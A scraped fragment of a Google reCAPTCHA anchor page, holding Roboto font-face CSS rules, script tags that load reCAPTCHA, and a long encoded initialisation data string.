  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9bkDu1kWKl3cbqoLED93iQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9bkDu1kWKl3cbqoLED93iQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9bkDu1kWKl3cbqoLED93iQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YMK1McKHwrfCo8KDOw3ChiVew7TDt8KHwqHDpcK2wpctw7gWwqTDkMOsw4DDkcKLC8KRXjDDrsKZEcKCbH/[base64]/CujpJwqLDlSRIU8KGwr1gRsOuw77DllnDt8OPwrXDumF3NibDosKsK1HDuEJHKR/DqMOmwoPDucOBwrPCqA/[base64]/[base64]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[base64]/DiTDDtnYZwrpWZ8KFVytNwr7DpMOCSGE1HQvDssKSHVPCoxfCrsKhRsOac2UYwpx2BcKCwrfClR5hPcOWG8K2FmDDr8Okw5BVw5fDmXXDisKHwqg/ViMBw6vDgsOlwrpjw7ctPMKTaRppwo7DrcK7EGrDriTClTp5dMKQw4FSP8K/fEZzwo7DpzpKF8OpecKfw6TDkcOUHMKYwpTDqHDCpcO+MGchcjdiCXXDkT3CtMKMJMKSGsOxZUHCrD4OMFcINsODwqkvw77Dg1UHWXw6DcO7woQeY0VkEjdAw7MLwoA9HGpRIcKlw4cXwo0jQmdIFlRSDj/CtsOzHy8QwpfCgMK0J8KeJHHDrSzDtBw8SSLDqMOfAMKtVMKDwpPCl2rClw50w5fCqi3Cp8KZw7BmecKCwqxKwp1mw6LDncOtw4TCkMKYfcODblY1ScOSfCEHPcKiw7TDvxrCrsO/wrPCusOqERvClhIHUMO6KiTCmsOrY8OEQXzCocOvW8OYJMK1wpnDoSMhw6Aswr3DusOzwpZVSFTDgcOXw5wqEjBcwoB0H8OMFhXDlsK4XQF5w5/DvQ8ZOMOBJzTDg8OvwpbDixnCihfCt8Otw7XDvXk3G8OrQVrDgDfDmMKIw78swq7DvcOYwq4QI3HDhC0ZwqEDH8ORQV9KecK6wo5/WsOawp/Dv8O4P0TDo8KXw4HCvkXDmMKbw5PChcK1wo0uwq8mSkdpw7PCpQ8YdcK/w77CpMOvRsOhw7fDhcKrwpN4TVx4MsO7O8KdwpsSJcOKYMO4C8O2wpHDv1zCnHTDgsKSwrLDhcKTwqB9R8Obwo/DlXsZDC7CjQc5w7UxwrIlwobCrnXCsMOfw6HDunh9wp/CjcO3CArCk8OHw7Jbwq/CqTtuwotJwpcdw5ZBw43DnMOYesOow6YSwrNAPcKaWsOccAnDmGLDjMOSSsK/bMKXwrpSw71DPsOJw5sfwrh8w5IVAsK+w5fClsOHQEktw48Swr7DosKEPcOzw53Cr8KTwoVgwpjDj8Kkw47DosO1MCIFwrFtw4QPHTZgw6ZbPsObHMKWwqZ0woRswovCnMK2woIZLMKFwp/CsMKjPkDDuMKOTyoSw7NBPEfCjMOxDcKhwrPDtcKiw6LDuyYrwprCnMKtwrNLw63CryPCoMOFwrrCgMK7wotIHB3CkFVveMOCRMKtasKiAsOxZsObw7paKCXDg8K1bsO6TS1BIcK6w4o/[base64]/CqF/[base64]/Dh8Kcw4zDhQZEwrsKMsKiw58LFsKywr7Cj8KwTcO8w7sjdHURwr/Co8O1LSDDn8KHw6htw4/Dj3IWwpNLT8Onwo7CnMK/O8K6CSrCgyV4TnTCqsKAUkbCg1bCoMK8wp/DksKswqA7VmXCh2PCsAMBwr0/EsKfM8KFWFnDocKTw58CwrRUXHPCgXPChMKzExxIHgUkKQ7ChcKPwpUCworCrcKSwoo9KDwLH3oLYMOnM8Kfwp9ZUcOXw6Ewwq8Ww6/DvQPDkizCoMKYWn0aw4/[base64]/Cj8K2SmjDsD/[base64]/[base64]/CucKiw4FMEEcaw6gfUcKbTMKvwo4Jw6cuRMOPMcKHwpcCwoXCoU3DmMKFwogpbcOrw4BUfEHDv3JcGsOUVMOWIsOFXcK9Q3DDqQHDnUTClVPDgnTCg8Ozw5hAw6NzwrLCiMOaw77ChlI5w7o+RsK/wrrDuMKPwrXCrhQjSMKAW8KLw704AQPDhsOKwqYaCMKeeMOnLkfDqMK9w7ZAOGJQBRHDmTnDqsKIKBrCvnZKw4nCrBrDoArDhcKVXUjDuk7CpcOEbVc+w74+wpsjTsOzTmEMw6/Ct3HCtMKUF3LDg1zDoxsFwr/DpUTDlMOkwoXCgxB5ZsKDD8K3w79hZcKIw50hDsKXwq/CtF4jQHpgHhTDiE9Vwqg7bEA2XgAcw7EAwqjDkTNEC8OvbBDCkQvCvl/CtsK0TsKxw6JXUD4Ywoo0VUojdcOETSkBw47DrmpBwpxpRcKnIitqIcOlw6bDkMOuwr7Dn8OPRsOSwooKbcKLw4vDtMOPwrfDnF0HB0fDqFsXw4LCm3/DrhI1wroKLcOGwr/DrMKdw7rCj8O3VnrDph1iw73Ct8OhOsOtw7gTw7PDokDDgyfDiAPCj191Q8OSSlnDnC1ow6TDm0I8wpZMw6ovF2/[base64]/DvsOcK8KCUBDDn1bDqsO1JMOaNxQ8w6o4K8Oowq0BEcOwMD8jw5jCtsOMwrR4wo02ayTDgkkjwrjDosOHwqDDgMKvwoRxOTvCkMKsKFQLwr/Dg8ODOWwddMOqw4zCsz7DqMKYakQnw6rCmcKJYMK3b0LCo8O1w5nDssKHw5rDnmZDw5l5YxRLw45yUUkWOE7DicO3B0nCtUXCp2zDkcKBJFnCg8K8Hi7CmW/CrVR0DMOtwqfCkm7DmwkuBF/DoHjDhsKRwrw3HFsLYsOXY8KJwpXCvsOsJxbDnAHDmMOqB8OVwpDDksK7cWnDkl3DmgBxw73ChsO8AsO7fjRiTn/CjMKgJsO+IcKGSVHCl8KObMKdej/Csw/DuMOgOMKQwod3wrXCucO4w4bDiio0EXbCrmkWwpXCmsKRcsO9wqTDiBDCpsKqwrvCkMO6Y2HDksOAMmRgw4w/KCHCtcOrw7/[base64]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[base64]/wpnDkMKjGzkzw6QTED3Di1vDj8O5JsKYwozDpxLDscOIw6F4w5AbwowRwrsMw4zCtRNfw6UcdSJUwr7Ds8Ksw5/[base64]/DgsKTwr/Do8OqwrgPw7LCoFRhwpFdwrjDosKBahVnLMKiZsOHc8OQwr7Dn8OTw6XCiyHDtQ14OsKsDsKhcMKnEsO0wp/DlHIJwq3ClmB8wq8tw64HwoLDgMK9wrDDik7Cr0zChsKfNi3Dgi7CncOMJiB5w7VGw4DDvcOKw6FbHTrCssOnFlZiNkAkDcO+wrRMwq88LjN/w5RWwobCiMOlw5DDl8KYwpN6cMKjw6hQw6/[base64]/UcOvwrrCk8KYwrnCrcKpWiJFw7TDhwTDusKjw41Ud8Knw6hXY8OoLMOyAmjClsOkBcO+WsOqwowcYcKlwoTDg0h/[base64]/w4vDqynCmzTCp8OMwqF+w7pDwrRmwpHDq8KIwoHCgBZKw5hmZkLDp8KqwrFrWGUidH44FGLDu8KqWC8QDgdOZcKAI8OTA8KtZBDCqsO6KyXDoMK0D8K